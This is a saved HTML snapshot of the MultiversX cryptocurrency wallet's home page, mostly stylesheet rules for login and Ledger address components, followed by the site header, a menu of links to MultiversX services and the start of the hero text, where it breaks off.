.styles-module_tooltip__mnnfp{padding:8px 16px;border-radius:3px;font-size:90%;width:max-content}.styles-module_arrow__K0L3T{width:8px;height:8px}[class*='react-tooltip__place-top']>.styles-module_arrow__K0L3T{transform:rotate(45deg)}[class*='react-tooltip__place-right']>.styles-module_arrow__K0L3T{transform:rotate(135deg)}[class*='react-tooltip__place-bottom']>.styles-module_arrow__K0L3T{transform:rotate(225deg)}[class*='react-tooltip__place-left']>.styles-module_arrow__K0L3T{transform:rotate(315deg)}.styles-module_dark__xNqje{background:var(--rt-color-dark);color:var(--rt-color-white)}.styles-module_light__Z6W-X{background-color:var(--rt-color-white);color:var(--rt-color-dark)}.styles-module_success__A2AKt{background-color:var(--rt-color-success);color:var(--rt-color-white)}.styles-module_warning__SCK0X{background-color:var(--rt-color-warning);color:var(--rt-color-white)}.styles-module_error__JvumD{background-color:var(--rt-color-error);color:var(--rt-color-white)}.styles-module_info__BWdHW{background-color:var(--rt-color-info);color:var(--rt-color-white)}</style><style data-emotion="css" data-s=""></style><style>.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container {
  padding: 48px 16px;
}
@media (min-width: 768px) {
  .dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container {
    padding: 48px 40px;
  }
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content {
  border-radius: 24px;
  border: none;
  display: flex;
  flex-direction: column;
  box-shadow: none;
  max-width: 400px;
}
@media (min-width: 768px) {
  .dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content {
    max-width: 730px;
  }
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header {
  position: absolute;
  background-color: transparent;
  padding: 0;
  right: 20px;
  top: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header-text {
  display: none;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-close-button {
  float: none;
  cursor: pointer;
  position: relative;
  top: auto;
  padding: 0;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-header .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-close-button:hover {
  background-color: transparent;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-login-container .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-dialog-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-modal-body {
  flex: 1;
  display: flex;
  flex-direction: column;
  padding: 0;
  justify-content: center;
  overflow: hidden;
}

.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content {
  text-align: center;
  padding: 40px 16px;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-subheading {
  line-height: 1;
  font-size: 14px;
  margin-bottom: 0;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-error {
  color: #d9534f;
  margin-bottom: 0;
  margin-top: 12px;
  line-height: 1;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-qr-code {
  width: 100%;
  max-width: 290px;
  margin: 32px auto 0;
  border-radius: 16px;
  overflow: hidden;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-loader {
  margin-top: 48px;
  margin-bottom: 48px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button {
  border-radius: 6px;
  padding: 12px 16px;
  line-height: 1;
  font-size: 16px;
  font-weight: 600;
  width: 100%;
  display: inline-flex;
  align-items: center;
  margin-top: 32px;
  margin-bottom: -16px;
  justify-content: center;
}
@media (min-width: 768px) {
  .dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button {
    width: auto;
    align-self: center;
  }
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button .dapp-core-component__walletConnectLoginContainerStyles__xPortal-container-button-icon {
  margin-right: 8px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings {
  margin-top: 32px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-lead {
  margin-bottom: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list {
  display: inline-flex;
  flex-direction: column;
  gap: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-button {
  display: flex;
  border: none;
  background-color: #dee2e6;
  border-radius: 6px;
  padding: 16px;
  align-items: center;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-loader {
  width: 48px;
  overflow: hidden;
  height: auto;
  min-width: 2rem;
  margin: 0;
  padding: 0;
  color: #1b46c2;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-image {
  width: 48px;
  height: auto;
  max-height: 48px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-details {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  word-break: break-word;
  text-align: left;
  margin-left: 16px;
  gap: 4px;
  flex: 1;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairings-list .dapp-core-component__walletConnectLoginContainerStyles__xPortal-pairing-remove {
  margin-left: 16px;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link {
  line-height: 1;
  font-size: 18px;
  margin-top: 32px;
  font-weight: 500;
  display: inline-block;
}
.dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link:hover, .dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link:active, .dapp-core-component__walletConnectLoginContainerStyles__xPortal-content .dapp-core-component__walletConnectLoginContainerStyles__xPortal-legacy-link:focus {
  text-decoration: none;
}</style><style>.dapp-core-component__trim-styles__trim {
  display: flex;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  white-space: nowrap;
  /* IE fix */
  /* SAFARI fix */
}
.dapp-core-component__trim-styles__trim.dapp-core-component__trim-styles__overflow .dapp-core-component__trim-styles__ellipsis {
  display: block;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left {
  flex-shrink: 1;
  font-size: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: left;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
  flex-shrink: 1;
  font-size: 1px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  direction: rtl;
  text-align: right;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left span,
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right span {
  font-size: 0.875rem;
  pointer-events: none;
  user-select: none;
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__ellipsis {
  flex-shrink: 0;
  display: none;
  pointer-events: none;
  user-select: none;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
    text-overflow: clip;
  }
}
@supports (-webkit-hyphens: none) {
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right,
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left {
    letter-spacing: -0.001em;
  }
  .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right {
    text-overflow: clip;
  }
}
.dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__hidden-text-ref {
  position: absolute;
  display: block;
  color: transparent;
}
@media (max-width: 1199.98px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 26rem;
  }
}
@media (max-width: 991.98px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 12rem;
  }
}
@media (max-width: 768px) {
  .dapp-core-component__trim-styles__trim {
    max-width: 8rem;
  }
}

.dapp-core-component__trim-styles__trim-wrapper {
  display: flex;
  max-width: 100%;
  overflow: hidden;
}

a:hover > .dapp-core-component__trim-styles__trim span {
  color: #0056b3;
}
a:hover > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref {
  color: transparent;
}

a > .dapp-core-component__trim-styles__trim span,
.dapp-core-component__trim-styles__text-primary > .dapp-core-component__trim-styles__trim span {
  color: #1b46c2;
}
a > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref,
.dapp-core-component__trim-styles__text-primary > .dapp-core-component__trim-styles__trim span.dapp-core-component__trim-styles__hidden-text-ref {
  color: transparent;
}

.dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim {
  max-width: 10rem;
}

.dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-only-sm .dapp-core-component__trim-styles__trim {
  max-width: none;
}
@media (max-width: 768px) {
  .dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-only-sm .dapp-core-component__trim-styles__trim {
    max-width: 13rem;
  }
}

.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__left span,
.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__right span,
.dapp-core-component__trim-styles__trim-fs-sm .dapp-core-component__trim-styles__trim .dapp-core-component__trim-styles__ellipsis {
  font-size: 0.875rem;
}

@media (max-width: 768px) {
  .dapp-core-component__trim-styles__table .dapp-core-component__trim-styles__trim-size-xl .dapp-core-component__trim-styles__trim {
    max-width: 13rem;
  }
}</style><style>.dapp-core-component__addressTableStyles__ledger-address-table-wrapper {
  text-align: center;
  padding: 48px 16px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media (min-width: 768px) {
  .dapp-core-component__addressTableStyles__ledger-address-table-wrapper {
    padding: 48px 40px;
  }
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-heading {
  font-weight: 500;
  font-size: 24px;
  line-height: 1;
  margin-bottom: 12px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-description {
  line-height: 1;
  font-size: 14px;
  margin-bottom: 0;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table {
  margin-top: 32px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header {
  display: flex;
  align-items: center;
  background-color: #ced4da;
  line-height: 1;
  padding: 16px;
  text-align: left;
  font-size: 14px;
  border-radius: 8px;
  padding-right: 20px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header .dapp-core-component__addressTableStyles__ledger-address-table-header-item {
  flex: 1;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header .dapp-core-component__addressTableStyles__ledger-address-table-header-item:first-child {
  width: 55%;
  flex-basis: 55%;
  max-width: 55%;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-header .dapp-core-component__addressTableStyles__ledger-address-table-header-item:last-child {
  width: 32px;
  max-width: 32px;
  flex-basis: 32px;
  text-align: center;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body {
  overflow-y: scroll;
  overflow-x: hidden;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar {
  width: 4px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar-track {
  background-color: transparent;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar-thumb {
  background-color: #ced4da;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table .dapp-core-component__addressTableStyles__ledger-address-table-body::-webkit-scrollbar-thumb:hover {
  background-color: #ced4da;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation {
  display: flex;
  max-width: 340px;
  margin: 48px auto 0;
  justify-content: space-between;
  align-items: center;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button {
  border: none;
  background-color: transparent;
  font-weight: 600;
  transition: all 200ms ease;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button.dapp-core-component__addressTableStyles__ledger-address-table-navigation-button-disabled {
  opacity: 0.5;
  pointer-events: none;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-navigation .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button .dapp-core-component__addressTableStyles__ledger-address-table-navigation-button-label {
  padding: 0 8px;
}
.dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-button {
  border-radius: 6px;
  padding: 12px 16px;
  line-height: 1;
  font-size: 16px;
  font-weight: 600;
  margin-top: 40px !important;
  transition: all 200ms ease;
  width: 100%;
}
@media (min-width: 768px) {
  .dapp-core-component__addressTableStyles__ledger-address-table-wrapper .dapp-core-component__addressTableStyles__ledger-address-table-button {
    width: auto;
  }
}</style><style>.dapp-core-component__addressRowStyles__ledger-address-table-body-item {
  display: flex;
  align-items: center;
  padding: 16px;
  border-radius: 8px;
  cursor: pointer;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item:not(.dapp-core-component__addressRowStyles__ledger-address-table-body-item-selected) {
  color: #6c757d;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data {
  font-size: 14px;
  line-height: 1;
  flex: 1;
  text-align: left;
  display: flex;
  align-items: center;
  padding-right: 16px;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data:first-child {
  width: 55%;
  flex-basis: 55%;
  max-width: 55%;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data:last-child {
  width: 32px;
  max-width: 32px;
  flex-basis: 32px;
  text-align: center;
  justify-content: center;
  padding-right: 0;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input {
  position: relative;
  width: 12px;
  height: 12px;
  margin-right: 8px;
  -webkit-appearance: none;
  appearance: none;
  min-height: auto;
}
@media (min-width: 480px) {
  .dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input {
    margin-right: 12px;
  }
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input:before {
  border: 2px solid #adb5bd;
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  transform: translate(-50%, -50%);
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-input:checked:before {
  width: 12px;
  height: 12px;
  border: 4px solid #1b46c2;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label {
  margin-bottom: 0;
  flex: 1;
  display: flex;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value {
  flex: 1;
}
.dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value > span {
  max-width: 84px;
  display: flex;
  align-items: flex-end;
}
@media (min-width: 480px) {
  .dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value > span {
    max-width: 112px;
  }
}
@media (min-width: 768px) {
  .dapp-core-component__addressRowStyles__ledger-address-table-body-item .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-label .dapp-core-component__addressRowStyles__ledger-address-table-body-item-data-value > span {
    max-width: 260px;
  }
}</style><style>.dapp-core-component__formatAmountStyles__int-amount {
  color: inherit;
}

.dapp-core-component__formatAmountStyles__decimals {
  color: inherit;
}

.dapp-core-component__formatAmountStyles__symbol {
  color: inherit;
}</style></head>
  <body class="scrollbar-thin dark chrome blink windows modal-open" data-rr-ui-modal-open="" style="overflow: hidden; padding-right: 17px;">
    <noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root"><div class="navbar-layout column flex-fill wrapper readonly"><header data-testid="header" class="header"><div class="header-bar"><div class="header-bar-wrapper"><div class="header-bar-message"><div class="notice emphasize header-bar-message-notice" data-testid="notice"><div class="notice-wrapper"><div class="notice-text emphasize" data-testid="noticeText"></div><div class="header-wrapper header-wallet-wrapper createmnemonic-header"><div class="header-wallet"><a class="header-wallet-logo" href="https://wallet.multiversx.com/"><svg xmlns="http://www.w3.org/2000/svg" width="348" height="37" viewBox="0 0 348 37" fill="none"><path d="M15.464 29.1244L24.196 8.24291H30.6987V35.4684H26.4009V12.4192L16.7656 35.6138H13.6821L4.13136 12.5646V35.4794H0V8.23193H6.79192L15.464 29.1244Z" fill="white"></path><path d="M54.157 31.062C53.4195 32.5469 52.285 33.7956 50.8808 34.668C49.4767 35.5405 47.8586 36.0021 46.208 36.0012C40.2839 36.0012 36.2344 31.4956 36.2344 25.2997V11.5388H40.6577V24.4738C40.6577 28.9766 43.2091 31.9319 47.2586 31.9319C51.4473 31.9319 54.1461 28.8806 54.1461 24.4738V11.5388H58.5312V35.4688H54.157V31.062Z" fill="white"></path><path d="M90.5286 35.4679H84.8909C79.3515 35.4679 76.5572 32.8036 76.5572 27.4748V15.5084H71.3262V11.5379H76.5572V5.50122H80.9424V11.5379H90.5286V15.5084H80.9424V26.4568C80.9424 29.9444 82.0503 31.3959 85.8542 31.3959H90.5258L90.5286 35.4679Z" fill="white"></path><path d="M115.929 35.9051H112.426L101.202 11.5388H106.114L114.3 29.9946L122.443 11.5388H126.97L115.929 35.9051Z" fill="white"></path><path d="M151.198 24.0368H131.395C131.638 28.4929 134.817 31.9942 139.492 31.9942C144.259 31.9942 146.185 29.4259 146.573 28.6521H150.903C150.519 30.7347 147.482 36.0608 139.486 36.0608C132.119 36.0608 126.958 30.5372 126.958 23.5127C126.958 16.2961 132.113 10.9673 139.052 10.9673C146.044 10.9563 151.198 16.189 151.198 24.0368ZM131.685 20.3544H146.333C145.222 16.7214 142.671 14.7348 139.058 14.7348C135.202 14.7348 132.602 16.8668 131.685 20.3544Z" fill="white"></path><path d="M159.832 35.4684H155.447V11.5383H159.832V15.9451C160.506 14.2 162.528 11.3435 168.117 11.3435H170.687V15.7503H168.021C161.904 15.7503 159.835 17.6903 159.835 21.9516L159.832 35.4684Z" fill="white"></path><path d="M180.335 24.9696C175.758 24.4208 172.53 22.2421 172.53 17.8353C172.53 13.6206 176.481 10.8574 182.31 10.8574C190.357 10.8574 192.952 15.0255 193.727 17.4429H189.056C188.526 16.8118 186.742 14.6331 182.31 14.6331C178.697 14.6331 176.853 15.9392 176.853 17.6844C176.853 19.3801 178.059 20.4448 180.899 20.785C182.78 21.0265 183.934 21.1226 186.008 21.3668C191.643 22.0912 194.052 24.5141 194.052 28.9236C194.052 32.9435 190.39 36.1402 183.645 36.1402C175.264 36.1402 172.323 30.9569 171.793 28.7782H176.468C176.708 29.552 178.634 32.2657 183.645 32.2657C187.691 32.2657 189.667 30.8115 189.667 28.9236C189.667 27.0358 188.655 25.9053 185.429 25.5321L180.335 24.9696Z" fill="white"></path><path d="M93.8052 0H98.3813V6.92848H93.8052V0ZM93.9007 11.5246H98.2831V35.4574H93.9007V11.5246Z" fill="white"></path><path d="M64.0903 4.1792H68.4755V35.4603H64.0903V4.1792Z" fill="white"></path><path d="M211.666 14.5895L222.308 8.9095L220.521 5.48779L210.771 9.41439C210.521 9.51601 210.241 9.51601 209.99 9.41439L200.241 5.48779L198.448 8.92048L209.09 14.6005L198.448 20.2804L200.241 23.7131L209.99 19.7564C210.241 19.6547 210.521 19.6547 210.771 19.7564L220.521 23.6939L222.314 20.2612L211.666 14.5895Z" fill="#23F7DD"></path><path d="M236.025 36.1003H239.012L247.095 9.83196L255.133 36.1003H258.208L267.741 5.35141H264.71L256.583 31.6197L248.413 5.35141H245.733L237.563 31.6197L229.48 5.35141H226.405L236.025 36.1003Z" fill="white"></path><path d="M277.654 13.6097C273.042 13.6097 268.825 16.6406 268.386 20.9016H271.153C271.329 18.3099 274.228 16.1574 277.654 16.1574C281.783 16.1574 284.155 18.4856 284.155 21.824C284.155 22.4829 283.76 22.8783 282.794 22.8783H277.435C271.944 22.8783 268.43 25.5578 268.43 29.7748C268.43 33.86 271.461 36.4517 276.205 36.4517C279.763 36.4517 282.838 34.7385 284.155 32.059V36.1003H286.923V21.824C286.923 16.9042 283.453 13.6097 277.654 13.6097ZM276.424 33.9039C273.349 33.9039 271.373 32.2786 271.373 29.7748C271.373 26.9635 273.745 25.2064 277.435 25.2064H284.155V25.8653C284.155 30.9608 281.3 33.9039 276.424 33.9039Z" fill="white"></path><path d="M292.561 36.1003H295.328V5H292.561V36.1003Z" fill="white"></path><path d="M301.741 36.1003H304.508V5H301.741V36.1003Z" fill="white"></path><path d="M327.437 29.1159C326.69 32.1469 324.231 33.9039 320.321 33.9039C315.884 33.9039 312.458 30.258 312.282 25.2942H329.985C330.029 24.9868 330.073 24.24 330.073 23.8447C330.073 17.7388 325.988 13.6097 319.926 13.6097C313.688 13.6097 309.471 18.1342 309.471 24.855C309.471 31.444 314.04 36.4517 320.321 36.4517C325.812 36.4517 329.634 33.5525 330.336 29.1159H327.437ZM319.926 16.1574C324.143 16.1574 326.866 18.6613 327.174 22.7465H312.458C313.161 18.6173 315.884 16.1574 319.926 16.1574Z" fill="white"></path><path d="M337.268 6.71315V13.9611H332.524V16.5089H337.268V29.4673C337.268 33.5525 339.772 36.1003 343.769 36.1003H347.064V33.5525H343.726C341.485 33.5525 340.036 32.0151 340.036 29.4673V16.5089H347.064V13.9611H340.036V6.71315H337.268Z" fill="white"></path></svg></a></div><div class="react-tooltip header-wallet-docs-tooltip"><div id="header-wallet-docs-tooltip" data-testid="header-wallet-docs-tooltip" class="react-tooltip-trigger"><a href="https://docs.multiversx.com/" target="_blank" rel="noopener noreferrer" class="header-wallet-docs"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="question" class="svg-inline--fa fa-question header-wallet-docs-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M80 160c0-35.3 28.7-64 64-64h32c35.3 0 64 28.7 64 64v3.6c0 21.8-11.1 42.1-29.4 53.8l-42.2 27.1c-25.2 16.2-40.4 44.1-40.4 74V320c0 17.7 14.3 32 32 32s32-14.3 32-32v-1.4c0-8.2 4.2-15.8 11-20.2l42.2-27.1c36.6-23.6 58.8-64.1 58.8-107.7V160c0-70.7-57.3-128-128-128H144C73.3 32 16 89.3 16 160c0 17.7 14.3 32 32 32s32-14.3 32-32zm80 320a40 40 0 1 0 0-80 40 40 0 1 0 0 80z"></path></svg></a></div></div><div class="applications-menu"><div class="react-tooltip applications-menu-tooltip"><div id="applications-menu" data-testid="applications-menu" class="react-tooltip-trigger"><div class="applications-menu-matrix-container"><div tabindex="0" data-testid="leftMenuTrigger" class="applications-menu-matrix-wrapper"><span class="applications-menu-matrix applications-menu-matrix-0"></span><span class="applications-menu-matrix applications-menu-matrix-1"></span><span class="applications-menu-matrix applications-menu-matrix-2"></span><span class="applications-menu-matrix applications-menu-matrix-3"></span><span class="applications-menu-matrix applications-menu-matrix-4"></span><span class="applications-menu-matrix applications-menu-matrix-5"></span><span class="applications-menu-matrix applications-menu-matrix-6"></span><span class="applications-menu-matrix applications-menu-matrix-7"></span><span class="applications-menu-matrix applications-menu-matrix-8"></span></div></div></div></div><div class="applications-menu-matrix-container applications-menu-trigger"><div tabindex="0" data-testid="leftMenuTrigger" class="applications-menu-matrix-wrapper"><span class="applications-menu-matrix applications-menu-matrix-0"></span><span class="applications-menu-matrix applications-menu-matrix-1"></span><span class="applications-menu-matrix applications-menu-matrix-2"></span><span class="applications-menu-matrix applications-menu-matrix-3"></span><span class="applications-menu-matrix applications-menu-matrix-4"></span><span class="applications-menu-matrix applications-menu-matrix-5"></span><span class="applications-menu-matrix applications-menu-matrix-6"></span><span class="applications-menu-matrix applications-menu-matrix-7"></span><span class="applications-menu-matrix applications-menu-matrix-8"></span></div></div><div class="applications-menu-list-wrapper applications-menu-items"><div class="applications-menu-list"><a href="https://multiversx.com/" target="_blank" rel="noopener noreferrer" class="applications-menu-list-item">Main Site</a><a href="https://xexchange.com/" target="_blank" rel="noopener noreferrer" class="applications-menu-list-item">xExchange</a><a href="http://explorer.multiversx.com/" target="_blank" rel="noopener noreferrer" class="applications-menu-list-item">Explorer</a><a href="http://wallet.multiversx.com/" target="_blank" rel="noopener noreferrer" class="applications-menu-list-item active">Wallet</a><a href="https://xspotlight.com/" target="_blank" rel="noopener noreferrer" class="applications-menu-list-item">xSpotlight</a><a href="https://bridge.multiversx.com/" target="_blank" rel="noopener noreferrer" class="applications-menu-list-item">Bridge</a></div></div></div></div></header><main class="d-flex flex-fill container"><div class="home"><section class="home-hero"><div class="home-hero-particles"><div style="position: relative; width: 100%; height: 100%; overflow: hidden; pointer-events: auto;"><div style="width: 100%; height: 100%;"><canvas data-engine="three.js r149" width="960" height="735" style="display: block; width: 960px; height: 735px;"></canvas></div></div></div><div class="home-hero-top"><div class="home-hero-title"><span class="home-hero-title-primary">Securely store, transfer and swap tokens and collectibles.</span><span class="home-hero-title-secondary">Connect to Web3 apps on the MultiversX 